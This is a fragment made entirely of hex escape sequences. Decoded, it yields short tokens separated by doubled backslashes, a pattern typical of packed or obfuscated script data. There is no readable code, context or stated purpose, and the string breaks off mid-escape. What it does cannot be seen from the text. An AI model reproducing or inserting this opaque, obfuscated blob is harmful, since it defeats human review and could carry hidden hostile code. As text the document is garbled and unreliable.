\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5